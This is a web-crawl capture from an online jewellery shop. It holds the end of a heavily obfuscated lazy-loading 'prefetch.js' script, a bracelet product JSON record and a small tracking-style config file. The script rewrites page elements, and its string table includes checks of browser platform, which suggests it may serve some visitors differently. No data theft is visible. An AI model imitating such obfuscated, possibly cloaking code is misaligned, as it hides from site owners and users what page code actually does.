_0x5bc816(645,485,552,574)],_0x4e0950.src),_0x4e0950[_0x5bc816(365,384,373,418)+_0x5bc816(600,584,464,528)]("src"),_0x4e0950[_0x5bc816(463,468,511,434)]=_0x1de572.UVpXx)})})}),imageCount=-2*4405+-2610+11420,lazyImages=2638+-7635*-1+10253*-1;else var uLTS=new MutationObserver(_0x418207=>{function _0x17abea(_0x4cc3d7,_0x1ece61,_0x45d950,_0x3b00ce){return _0x1d7585(_0x3b00ce- -503,_0x45d950,_0x45d950-391,_0x3b00ce-386)}function _0x535e20(_0x118372,_0x25e100,_0x24154e,_0x52d054){return _0x1d7585(_0x25e100- -205,_0x24154e,_0x24154e-346,_0x52d054-173)}var _0x5e211c={UprHY:_0x535e20(267,341,421,330),lDxmB:function(_0xfb3496,_0x376b7f){return _0xfb3496===_0x376b7f},rqyab:_0x17abea(-42,-39,-59,28),NgSCh:_0x535e20(141,171,102,123),ffzZr:"IMG",bpeDt:function(_0x125f4b,_0x45819a){return _0x125f4b>_0x45819a},ujBjm:_0x535e20(270,262,213,322),suIgd:function(_0x5cbc58,_0x26407f){return _0x5cbc58===_0x26407f},bDIVk:_0x17abea(-75,89,60,13),aSXgn:_0x535e20(358,282,211,256),gfGqF:"text/lazyl"+_0x535e20(221,284,274,310),XZqvR:function(_0xe90b9f,_0x58618a){return _0xe90b9f(_0x58618a)},EQEVT:function(_0x3515e9,_0x4d0ceb,_0x297529){return _0x3515e9(_0x4d0ceb,_0x297529)},UcKDn:function(_0x501fe5,_0x2fff26){return _0x501fe5!==_0x2fff26},KVWSL:_0x535e20(262,294,385,258),dQbed:function(_0x48164d,_0x2784bb){return _0x48164d===_0x2784bb},RpJpG:_0x17abea(-66,-107,-101,-93),XIObp:_0x17abea(-70,-89,-41,-61),yxTqe:_0x535e20(371,342,320,298),DJfbg:"LIINK",QvpDZ:"SCCRIPT",Qqbga:_0x17abea(-44,4,-46,-19)+_0x535e20(340,305,270,214)+"t)",eXPrQ:_0x17abea(-25,-22,-114,-84)+_0x17abea(-167,-37,-156,-99)+_0x17abea(91,102,59,47)+_0x17abea(18,49,-83,3)+_0x17abea(9,-47,0,4)+"(event){asyncLoad();"+_0x17abea(-160,-151,-66,-129)+_0x535e20(224,235,219,208)+_0x535e20(149,162,165,176),NXsIX:_0x17abea(-16,-80,21,-29)+"d",CePbX:_0x535e20(308,298,358,373)+_0x17abea(46,-75,17,19),jJtgb:_0x535e20(205,221,252,191)+_0x535e20(232,253,255,335),nrtAl:"adminBarInjector",DTnHN:"DOMContent"+_0x535e20(278,272,322,181),HXDXZ:"aREPL"};_0x418207.forEach(({addedNodes:_0xedeab8})=>{var _0x3ad4f0={};_0x3ad4f0[_0x354e37(-201,-84,-126,-125)]=_0x5e211c[_0x354e37(-39,-81,-99,-90)];function _0x5cbaf8(_0x398384,_0x472db0,_0x2239aa,_0x1e8981){return _0x535e20(_0x398384-348,_0x398384- -572,_0x1e8981,_0x1e8981-269)}_0x3ad4f0[_0x354e37(-275,-155,-273,-189)]=_0x5e211c[_0x354e37(-99,-115,-217,-155)];function _0x354e37(_0x4c0a98,_0x2c0d74,_0x21e1e8,_0x57ab35){return _0x535e20(_0x4c0a98-361,_0x57ab35- -385,_0x2c0d74,_0x57ab35-192)}_0x3ad4f0[_0x354e37(-136,-153,-43,-63)]="src";var _0x51b516=_0x3ad4f0;_0xedeab8[_0x5cbaf8(-345,-304,-335,-391)](_0x51bf3f=>{function _0x5b4277(_0x2f16a7,_0x57648f,_0x16d170,_0x7a8f4f){return _0x5cbaf8(_0x57648f-133,_0x57648f-105,_0x16d170-82,_0x7a8f4f)}var _0x577d0c={wstyk:_0x5e211c[_0x1c9eac(-185,-55,-27,-102)],FOnvo:function(_0x9200b8,_0xda7ec8){function _0xeaf636(_0x222d0f,_0x1bea88,_0x44029d,_0x598304){return _0x1c9eac(_0x222d0f-135,_0x1bea88-394,_0x598304,_0x222d0f-1190)}return _0x5e211c[_0xeaf636(1078,1143,1114,1014)](_0x9200b8,_0xda7ec8)},UWFSy:_0x5e211c[_0x1c9eac(-102,-245,-196,-164)],spdRY:_0x5e211c[_0x5b4277(-206,-224,-133,-193)],xnxuJ:_0x5e211c[_0x1c9eac(-235,-194,-199,-240)],DVjMY:function(_0x6c50e5,_0x34965e){return _0x5e211c.bpeDt(_0x6c50e5,_0x34965e)},FUjuD:function(_0x297c22,_0x59a08b){return _0x5e211c.lDxmB(_0x297c22,_0x59a08b)},lfDIv:_0x5e211c[_0x5b4277(-15,-108,-115,-46)],AzwUl:function(_0x5500fe,_0xdc08fe){function _0x19d608(_0x227a6d,_0x2cae35,_0x11afc2,_0x2e9147){return _0x1c9eac(_0x227a6d-228,_0x2cae35-435,_0x2e9147,_0x227a6d-123)}return _0x5e211c[_0x19d608(-83,-63,-19,-134)](_0x5500fe,_0xdc08fe)},ghzuh:_0x5e211c.bDIVk,TPtYP:_0x5e211c[_0x5b4277(-113,-209,-226,-182)],qnMQe:_0x5e211c[_0x1c9eac(-111,-228,-187,-202)],ibMkL:function(_0x3a6b0a,_0x2e47d4){function _0x1078aa(_0xe71c4b,_0x147f2b,_0x2c4708,_0x40bb5c){return _0x5b4277(_0xe71c4b-354,_0xe71c4b-223,_0x2c4708-435,_0x147f2b)}return _0x5e211c[_0x1078aa(84,99,74,83)](_0x3a6b0a,_0x2e47d4)},rGlxg:function(_0x17478d,_0x479d81,_0x536ed2){function _0x29a3d2(_0x265c2f,_0x41e5a7,_0x115af9,_0xcf063f){return _0x1c9eac(_0x265c2f-399,_0x41e5a7-63,_0x265c2f,_0x115af9- -149)}return _0x5e211c[_0x29a3d2(-330,-373,-390,-459)](_0x17478d,_0x479d81,_0x536ed2)}};function _0x1c9eac(_0x2b1120,_0x36ca20,_0x5aa8e3,_0x374c4a){return _0x354e37(_0x2b1120-235,_0x5aa8e3,_0x5aa8e3-82,_0x374c4a- -57)}if(_0x5e211c[_0x1c9eac(-199,-65,-90,-138)](_0x5e211c.KVWSL,_0x1c9eac(-177,-153,-161,-148))){var _0x3a39d0={};_0x3a39d0[_0x5b4277(-228,-195,-190,-245)]=_0x577d0c[_0x1c9eac(-109,-186,-156,-123)];var _0x247d58=_0x3a39d0;_0x577d0c[_0x5b4277(-234,-148,-146,-145)](1,_0xa5f02d.nodeType)&&_0x577d0c[_0x1c9eac(-75,-94,-156,-151)](_0x1c9eac(-197,-288,-189,-210),_0x2fecc6[_0x5b4277(-155,-158,-106,-222)])&&(_0x21c5b6.setAttribute(_0x577d0c.UWFSy,_0x577d0c[_0x5b4277(-215,-171,-212,-198)]),_0x250319[_0x5b4277(-48,-116,-144,-171)+"te"]("data-src",_0x1dee8[_0x1c9eac(-239,-174,-190,-205)]),_0x540e20.removeAttribute(_0x1c9eac(-299,-193,-250,-205))),-1*-4591+-7*-477+-2643*3===_0xb1d018[_0x5b4277(-225,-213,-204,-244)]&&_0x577d0c[_0x5b4277(-181,-148,-152,-233)](_0x577d0c[_0x5b4277(-277,-208,-211,-284)],_0x21d0f2[_0x5b4277(-103,-158,-91,-108)])&&_0x577d0c.DVjMY(++_0x1daf6b,_0x42b4d6)&&_0x3295fd[_0x1c9eac(-200,-208,-64,-119)+"te"](_0x577d0c[_0x5b4277(-191,-261,-192,-206)],_0x577d0c[_0x1c9eac(-197,-222,-213,-174)]),_0x577d0c[_0x1c9eac(-206,-166,-79,-151)](4017+1*-5219+1203,_0x2a9bdf.nodeType)&&_0x577d0c[_0x1c9eac(-270,-224,-198,-276)](_0x577d0c.lfDIv,_0x532b80[_0x5b4277(-120,-158,-234,-234)])&&_0x16bdab[_0x5b4277(-133,-165,-182,-97)]&&_0x3a41f0[_0x5b4277(-154,-212,-185,-135)](_0x11c77a=>{function _0x55d00b(_0x37fc0b,_0xb6d35d,_0x1f3c5d,_0x21297b){return _0x1c9eac(_0x37fc0b-153,_0xb6d35d-397,_0x37fc0b,_0xb6d35d-869)}function _0x1f5cac(_0x7e47dc,_0x1029cf,_0x4e40e3,_0x145e08){return _0x5b4277(_0x7e47dc-45,_0x145e08-415,_0x4e40e3-122,_0x1029cf)}_0x28e42a[_0x55d00b(861,768,713,818)][_0x55d00b(688,759,853,817)](_0x11c77a)&&(_0x56f324[_0x55d00b(761,750,775,776)+"te"](_0x55d00b(580,673,713,707),_0x53f3c9.href),_0x1c94cf[_0x1f5cac(238,242,236,158)+_0x55d00b(726,719,787,710)](_0x247d58[_0x55d00b(632,671,750,733)]))}),_0x577d0c.AzwUl(-7439*-1+-5002+-2436,_0x1e9a5e[_0x5b4277(-239,-213,-185,-228)])&&_0x577d0c.FOnvo(_0x577d0c[_0x1c9eac(-283,-201,-269,-238)],_0x158051[_0x1c9eac(-189,-206,-108,-161)])&&(_0xa3061f[_0x1c9eac(-192,-129,-188,-119)+"te"](_0x577d0c[_0x1c9eac(-109,-222,-253,-199)],_0x2dffe7[_0x1c9eac(-118,-245,-289,-205)]),_0x1622f8[_0x1c9eac(-348,-323,-340,-260)+_0x5b4277(-224,-147,-119,-135)]("src"),_0x102e3e[_0x1c9eac(-324,-285,-221,-244)]=_0x577d0c[_0x5b4277(-141,-185,-97,-204)])}else _0x5e211c[_0x5b4277(-102,-162,-238,-196)](1,_0x51bf3f[_0x1c9eac(-215,-131,-283,-216)])&&_0x5e211c[_0x1c9eac(-249,-301,-283,-206)](_0x5e211c[_0x1c9eac(-58,-132,-173,-124)],_0x51bf3f.tagName)&&(_0x51bf3f[_0x5b4277(-99,-116,-22,-133)+"te"](_0x5e211c[_0x5b4277(-100,-161,-237,-107)],_0x5e211c[_0x1c9eac(-198,-248,-157,-227)]),_0x51bf3f[_0x5b4277(-204,-116,-207,-141)+"te"](_0x5e211c[_0x1c9eac(-224,-241,-263,-212)],_0x51bf3f[_0x5b4277(-218,-202,-272,-144)]),_0x51bf3f[_0x1c9eac(-188,-200,-222,-260)+_0x1c9eac(-165,-243,-184,-150)](_0x5e211c[_0x5b4277(-275,-206,-223,-215)])),_0x5e211c.lDxmB(8914+-2*-4751+1*-18415,_0x51bf3f[_0x1c9eac(-276,-132,-206,-216)])&&_0x5e211c[_0x5b4277(-112,-203,-127,-134)](_0x5e211c[_0x1c9eac(-237,-350,-276,-265)],_0x51bf3f[_0x1c9eac(-134,-180,-204,-161)])&&_0x5e211c[_0x1c9eac(-95,-117,-155,-169)](++imageCount,lazyImages)&&_0x51bf3f.setAttribute(_0x5e211c[_0x1c9eac(-156,-73,-168,-164)],_0x5e211c[_0x5b4277(-278,-224,-134,-146)]),_0x5e211c.dQbed(312+1*4957+-1*5268,_0x51bf3f.nodeType)&&_0x5e211c[_0x5b4277(-94,-109,-31,-156)](_0x5e211c.DJfbg,_0x51bf3f[_0x1c9eac(-115,-253,-183,-161)])&&lazy_css[_0x1c9eac(-164,-197,-207,-168)]&&lazy_css[_0x5b4277(-214,-212,-197,-205)](_0x5ae564=>{function _0x3bc8d3(_0x2c45be,_0x2c2944,_0x472af4,_0x161858){return _0x1c9eac(_0x2c45be-293,_0x2c2944-100,_0x161858,_0x2c45be-77)}function _0x3a387a(_0xe973af,_0x11080f,_0x195867,_0x4871e3){return _0x5b4277(_0xe973af-194,_0x195867-442,_0x195867-81,_0x4871e3)}_0x51bf3f.href.includes(_0x5ae564)&&(_0x51bf3f.setAttribute(_0x3bc8d3(-119,-54,-214,-54),_0x51bf3f.href),_0x51bf3f[_0x3bc8d3(-183,-246,-113,-219)+_0x3a387a(298,212,295,346)]("href"))}),_0x51bf3f.nodeType===1&&_0x5e211c[_0x1c9eac(-211,-161,-238,-206)](_0x5e211c.QvpDZ,_0x51bf3f[_0x5b4277(-155,-158,-111,-232)])&&(lazy_js.length&&lazy_js[_0x1c9eac(-235,-154,-185,-215)](_0x27d15b=>{function _0x3dfb8e(_0x2cebf9,_0x21b2c4,_0x4bff5f,_0x83af10){return _0x1c9eac(_0x2cebf9-27,_0x21b2c4-250,_0x21b2c4,_0x4bff5f-307)}function _0x1e99ec(_0x32c19b,_0x10afd1,_0x4e8fcf,_0x15d108){return _0x1c9eac(_0x32c19b-191,_0x10afd1-327,_0x32c19b,_0x15d108-377)}if(_0x1e99ec(224,230,170,251)===_0x51b516[_0x3dfb8e(157,51,125,189)]){var _0x2b70b7={eYSmN:function(_0x22b5ca,_0x50e979){return _0x577d0c.ibMkL(_0x22b5ca,_0x50e979)},BzfvE:function(_0x29349f,_0x30c300,_0x331bec){function _0x48d9aa(_0x205ddd,_0x2e2c07,_0x313c44,_0xafe677){return _0x3dfb8e(_0x205ddd-147,_0xafe677,_0x313c44-53,_0xafe677-151)}return _0x577d0c[_0x48d9aa(75,159,118,191)](_0x29349f,_0x30c300,_0x331bec)}};let _0x1637fd;return(..._0xdd6c80)=>{function _0x2c45dc(_0x547afb,_0x24e725,_0x29f814,_0x226c4c){return _0x1e99ec(_0x547afb,_0x24e725-99,_0x29f814-427,_0x24e725- -443)}function _0x625c64(_0x4f97e2,_0x52c9d5,_0x3a330a,_0x26e81f){return _0x1e99ec(_0x26e81f,_0x52c9d5-427,_0x3a330a-419,_0x3a330a- -125)}_0x2b70b7[_0x625c64(156,106,134,116)](_0x4050a5,_0x1637fd),_0x1637fd=_0x2b70b7[_0x625c64(-7,49,-11,39)](_0x3b05d9,()=>_0x4c75a6[_0x625c64(125,164,149,70)](this,_0xdd6c80),_0x7659b)}}else _0x51bf3f[_0x1e99ec(175,80,165,172)][_0x1e99ec(332,259,187,267)](_0x27d15b)&&(_0x51bf3f[_0x1e99ec(296,197,330,258)+"te"](_0x51b516.ZRvUt,_0x51bf3f[_0x3dfb8e(81,42,102,150)]),_0x51bf3f["removeAttr"+_0x3dfb8e(77,127,157,174)](_0x51b516.SvUzx))}),_0x51bf3f[_0x1c9eac(-159,-47,-69,-114)].includes(_0x1c9eac(-81,-162,-134,-96))&&(_0x51bf3f[_0x5b4277(-17,-111,-181,-80)]=_0x51bf3f[_0x5b4277(-205,-111,-79,-19)][_0x1c9eac(-324,-236,-373,-279)](_0x5e211c[_0x5b4277(-156,-183,-145,-273)],_0x5e211c.eXPrQ).replaceAll(_0x5e211c[_0x1c9eac(-216,-274,-289,-285)],_0x5e211c[_0x5b4277(-248,-163,-170,-178)])),(_0x51bf3f[_0x1c9eac(-203,-81,-116,-114)][_0x1c9eac(-138,-123,-67,-110)](_0x5e211c[_0x5b4277(-113,-168,-128,-236)])||_0x51bf3f[_0x1c9eac(-30,-53,-89,-114)][_0x5b4277(-40,-107,-197,-131)](_0x5e211c[_0x5b4277(-130,-222,-210,-231)]))&&(_0x51bf3f[_0x1c9eac(-91,-196,-90,-114)]=_0x51bf3f[_0x5b4277(-70,-111,-171,-170)][_0x5b4277(-316,-276,-217,-360)](_0x5e211c.DTnHN,"loadBarInj"+_0x1c9eac(-271,-246,-274,-252))))})})}),imageCount=3986+1*-3986,lazyImages=-6345+-1*1163+7528;function _0x40dd(){var _0x73a6b9=["__proto__","PreviewBar","VvkHj","QcwUr","MkeSV","372120nXnEmY","nodeType","forEach","4791045vXbSdj","6iNKYYj","aSXgn","xnxuJ","IFRAME","XIObp","pTIAH","ow.attachE","suIgd","src","ibKlk","outerHeigh","gfGqF","ghqte","vLPxM","TPtYP","uyGGF","qirFJ","data-href","SAyCT","nRykw","table","HJZeV","sVOUV","console","Injector","qnMQe","trace","Qqbga","IbOEz",'rn this")(',"___mnag","YkpXQ","779847FGPRlX","LINK","LGoVB","VKjUi","constructo","rdeDC","nction() ","spdRY",", asyncLoa","110ivLOPn","jJtgb","Loaded","bpeDt","length","outerWidth","CePbX","dQbed","rqyab","if(window.","fCzJM","tagName","data-src","observe","oad","ement","VYlVq","__isPSA","lgizQ","QZENy","490680BfAtCp","FOnvo","ibute","gnlcM","GYdqE","HXDXZ","wXOno","crngy",", function","NoExX","XZqvR","ncLazyLoad","',function","1375720RzElaG","UcKDn","attachEven","EwlBK","HPOfa","{}.constru","OSSFo","QEjIT","SCRIPT","error","qKPsX","3|1|2|0|4|","tpCsW","WoDop","(){}","RpJpG","wstyk","NhYSS","qtCMv","SvUzx","setAttribu","eYSmN","ZAWSX","loading","PBZlJ","innerHTML","ZmkDu","lDxmB","ujBjm","includes","search","___mnag1","PFuvO","KAnVv",'ctor("retu',"ERjWD","apply","UprHY","href","IMMG","ecTbx","DpGXt","tener('asy","asyncLoad","oCOjs","NXsIX","4|1|3|0|2|","mQVvF","documentEl","userA","vent)","replace","RmJiW","3vHOXQz","FUjuD","IMG","ydPvU","});if(wind","bIUoW","lazy","GVrzA","plat","indexOf","warn","x86_64","yxTqe","UWFSy","BzfvE","subtree","(((.+)+)+)","removeAttr","25494DCONQi","JJZgM","XJxnT","bind","GFfOG","return (fu","mCqyv","ector","ZtxPU","prototype","4MGbSNn","toString","log","ZRvUt","split","type","ddEventLis","rGlxg","EQEVT","ffzZr","APCvu","ghzuh","IFFRAME","KEwDF","childList","___plt","QmZDO","vdifR","ynFXf","rix","power","document.a","NgSCh","ByEbX","nrtAl","1826995JWwLOB","CrOS"];return _0x40dd=function(){return _0x73a6b9},_0x40dd()}var _0x5b61c5={};_0x5b61c5[_0x1d7585(412,325,329,339)]=!0,_0x5b61c5[_0x21756b(-410,-432,-465,-490)]=!(6424+292*-22),uLTS[_0x1d7585(488,476,485,394)](document[_0x1d7585(365,415,285,455)+_0x21756b(-341,-284,-360,-391)],_0x5b61c5);
//# sourceMappingURL=/cdn/shop/t/266/assets/prefetch.js.map?v=70033024131139275121753718309


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi.js
body_size: 259
content:
{"id":8620483051855,"title":"Hematite Bronze Bracelet XI (6mm)","handle":"copy-of-hematite-bronze-bracelet-xi","description":"A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.","published_at":"2025-12-18T18:31:00+01:00","created_at":"2023-07-30T22:10:57+02:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["\u003c221","__tab2:hand-made-to-perfection","__tab3:measure-your-wrist","bead_shape:tube","bead_size:medium","Bracelet","color:multicolor","colorfulchronicles","gems:hematite","gems:miyuki_glass","Men","miyukiglass","no box","Traditional"],"price":14000,"price_min":14000,"price_max":14000,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":46976284426575,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60201","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hematite Bronze Bracelet XI (6mm)","public_title":null,"options":["Default Title"],"price":14000,"weight":50,"compare_at_price":18000,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/copy-of-hematite-bronze-bracelet-xi","media":[{"alt":null,"id":47739308802383,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000},{"alt":null,"id":47739308835151,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000},{"alt":null,"id":47739308769615,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/2647\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x53:22:53:76:6e:29:5d:5d:6b:55:7b:2f:5e:7d:78:3a:5e:68:70:40:30:31:57:55:74:59:79:25:74;keras;lsf1coleets3pga2t3gwxt9xfy4aqaxhj6o85xjkrmh39hz8bnb8or00kk25hvao1q6sdqo3","weights":"../weights/53225376.h5","biases":"../biases/53225376.h5"}